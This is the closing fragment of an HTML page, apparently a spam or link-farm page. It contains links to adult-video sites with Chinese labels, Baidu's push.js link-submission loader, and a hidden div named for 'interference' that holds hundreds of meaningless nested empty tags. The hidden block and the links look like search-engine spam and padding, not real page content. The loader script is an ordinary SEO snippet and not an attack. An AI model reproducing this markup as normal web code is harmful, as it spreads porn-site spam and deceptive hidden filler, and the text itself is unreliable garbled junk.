<a href="http://wxgled.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://wq61.cn" target="_blank">&#x56DB;&#x864E;av</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="s4gwg" class="pl_css_ganrao" style="display: none;"><strong id="s4gwg"><td id="s4gwg"><option id="s4gwg"></option></td></strong><acronym id="s4gwg"></acronym><abbr id="s4gwg"></abbr><dd id="s4gwg"></dd><nav id="s4gwg"><center id="s4gwg"><acronym id="s4gwg"></acronym></center></nav><option id="s4gwg"></option><bdo id="s4gwg"></bdo><th id="s4gwg"></th><abbr id="s4gwg"><rt id="s4gwg"><delect id="s4gwg"></delect></rt></abbr><dl id="s4gwg"></dl><option id="s4gwg"></option><xmp id="s4gwg"></xmp><ul id="s4gwg"></ul><delect id="s4gwg"><small id="s4gwg"><tfoot id="s4gwg"></tfoot></small></delect><li id="s4gwg"></li><tr id="s4gwg"></tr><sup id="s4gwg"></sup><bdo id="s4gwg"></bdo><delect id="s4gwg"><small id="s4gwg"><pre id="s4gwg"></pre></small></delect><tr id="s4gwg"></tr><source id="s4gwg"></source><delect id="s4gwg"></delect><strong id="s4gwg"></strong><option id="s4gwg"></option><dd id="s4gwg"><abbr id="s4gwg"><small id="s4gwg"></small></abbr></dd><pre id="s4gwg"></pre><abbr id="s4gwg"></abbr><tr id="s4gwg"><noframes id="s4gwg"><dl id="s4gwg"></dl></noframes></tr><bdo id="s4gwg"></bdo><bdo id="s4gwg"><source id="s4gwg"><button id="s4gwg"></button></source></bdo><abbr id="s4gwg"><abbr id="s4gwg"><fieldset id="s4gwg"></fieldset></abbr></abbr><li id="s4gwg"></li><dd id="s4gwg"></dd><center id="s4gwg"></center><code id="s4gwg"></code><ul id="s4gwg"></ul><wbr id="s4gwg"><ul id="s4gwg"><table id="s4gwg"></table></ul></wbr><option id="s4gwg"></option><abbr id="s4gwg"><source id="s4gwg"><pre id="s4gwg"></pre></source></abbr><input id="s4gwg"><xmp id="s4gwg"><abbr id="s4gwg"></abbr></xmp></input><optgroup id="s4gwg"></optgroup><strike id="s4gwg"></strike><bdo id="s4gwg"></bdo><noframes id="s4gwg"><cite id="s4gwg"><pre id="s4gwg"></pre></cite></noframes><pre id="s4gwg"><noscript id="s4gwg"><wbr id="s4gwg"></wbr></noscript></pre><ul id="s4gwg"></ul><li id="s4gwg"><dl id="s4gwg"><xmp id="s4gwg"></xmp></dl></li><bdo id="s4gwg"></bdo><strong id="s4gwg"><dfn id="s4gwg"><kbd id="s4gwg"></kbd></dfn></strong><abbr id="s4gwg"><bdo id="s4gwg"><dd id="s4gwg"></dd></bdo></abbr><noscript id="s4gwg"></noscript><pre id="s4gwg"></pre><tbody id="s4gwg"></tbody><pre id="s4gwg"></pre><abbr id="s4gwg"></abbr><cite id="s4gwg"></cite><tbody id="s4gwg"></tbody><bdo id="s4gwg"><tbody id="s4gwg"><button id="s4gwg"></button></tbody></bdo><tr id="s4gwg"><cite id="s4gwg"><pre id="s4gwg"></pre></cite></tr><noframes id="s4gwg"></noframes><ul id="s4gwg"></ul><rt id="s4gwg"><tr id="s4gwg"><nav id="s4gwg"></nav></tr></rt><option id="s4gwg"><cite id="s4gwg"><sup id="s4gwg"></sup></cite></option><code id="s4gwg"></code><tbody id="s4gwg"></tbody><sup id="s4gwg"></sup><center id="s4gwg"><noscript id="s4gwg"><th id="s4gwg"></th></noscript></center><pre id="s4gwg"></pre><fieldset id="s4gwg"></fieldset><dfn id="s4gwg"><noscript id="s4gwg"><th id="s4gwg"></th></noscript></dfn><li id="s4gwg"></li><bdo id="s4gwg"></bdo><tr id="s4gwg"></tr><abbr id="s4gwg"></abbr><abbr id="s4gwg"></abbr><abbr id="s4gwg"><fieldset id="s4gwg"><delect id="s4gwg"></delect></fieldset></abbr><th id="s4gwg"></th><tfoot id="s4gwg"><option id="s4gwg"><cite id="s4gwg"></cite></option></tfoot><li id="s4gwg"></li><small id="s4gwg"></small><dd id="s4gwg"></dd><button id="s4gwg"></button><code id="s4gwg"></code><menu id="s4gwg"><pre id="s4gwg"><noframes id="s4gwg"></noframes></pre></menu><small id="s4gwg"><rt id="s4gwg"><tr id="s4gwg"></tr></rt></small><tfoot id="s4gwg"><pre id="s4gwg"><small id="s4gwg"></small></pre></tfoot><nav id="s4gwg"><s id="s4gwg"><samp id="s4gwg"></samp></s></nav><button id="s4gwg"><input id="s4gwg"><xmp id="s4gwg"></xmp></input></button><li id="s4gwg"></li><strong id="s4gwg"></strong><code id="s4gwg"></code><pre id="s4gwg"></pre><li id="s4gwg"><input id="s4gwg"><sup id="s4gwg"></sup></input></li><optgroup id="s4gwg"><th id="s4gwg"><option id="s4gwg"></option></th></optgroup><em id="s4gwg"><th id="s4gwg"><center id="s4gwg"></center></th></em><s id="s4gwg"></s><del id="s4gwg"><fieldset id="s4gwg"><dd id="s4gwg"></dd></fieldset></del><li id="s4gwg"><input id="s4gwg"><strike id="s4gwg"></strike></input></li><acronym id="s4gwg"><tbody id="s4gwg"><td id="s4gwg"></td></tbody></acronym><nav id="s4gwg"></nav><td id="s4gwg"><center id="s4gwg"><small id="s4gwg"></small></center></td><table id="s4gwg"><input id="s4gwg"><xmp id="s4gwg"></xmp></input></table><td id="s4gwg"></td><th id="s4gwg"></th><tbody id="s4gwg"></tbody><xmp id="s4gwg"><li id="s4gwg"><dl id="s4gwg"></dl></li></xmp><s id="s4gwg"></s><abbr id="s4gwg"><tfoot id="s4gwg"><pre id="s4gwg"></pre></tfoot></abbr><button id="s4gwg"></button><small id="s4gwg"></small><tbody id="s4gwg"></tbody><kbd id="s4gwg"><optgroup id="s4gwg"><td id="s4gwg"></td></optgroup></kbd><abbr id="s4gwg"></abbr><nav id="s4gwg"></nav><s id="s4gwg"></s><dl id="s4gwg"><acronym id="s4gwg"><nav id="s4gwg"></nav></acronym></dl><center id="s4gwg"></center><input id="s4gwg"><xmp id="s4gwg"><abbr id="s4gwg"></abbr></xmp></input><button id="s4gwg"><input id="s4gwg"><xmp id="s4gwg"></xmp></input></button><nav id="s4gwg"></nav><pre id="s4gwg"></pre><wbr id="s4gwg"></wbr><noframes id="s4gwg"><dl id="s4gwg"><acronym id="s4gwg"></acronym></dl></noframes><optgroup id="s4gwg"></optgroup><tr id="s4gwg"></tr><noscript id="s4gwg"></noscript><sup id="s4gwg"></sup><th id="s4gwg"></th><code id="s4gwg"></code><sup id="s4gwg"><code id="s4gwg"><wbr id="s4gwg"></wbr></code></sup><sup id="s4gwg"></sup><cite id="s4gwg"></cite><samp id="s4gwg"></samp><strike id="s4gwg"></strike><object id="s4gwg"><tfoot id="s4gwg"><option id="s4gwg"></option></tfoot></object><center id="s4gwg"></center><samp id="s4gwg"></samp><tr id="s4gwg"></tr><input id="s4gwg"></input><em id="s4gwg"></em><bdo id="s4gwg"></bdo><noscript id="s4gwg"><tr id="s4gwg"><ul id="s4gwg"></ul></tr></noscript><wbr id="s4gwg"><sup id="s4gwg"><bdo id="s4gwg"></bdo></sup></wbr><sup id="s4gwg"></sup><strike id="s4gwg"><center id="s4gwg"><strong id="s4gwg"></strong></center></strike><em id="s4gwg"><strong id="s4gwg"><blockquote id="s4gwg"></blockquote></strong></em><del id="s4gwg"></del><delect id="s4gwg"><noframes id="s4gwg"><tfoot id="s4gwg"></tfoot></noframes></delect><table id="s4gwg"><dl id="s4gwg"><xmp id="s4gwg"></xmp></dl></table><strong id="s4gwg"></strong></div>

</html>

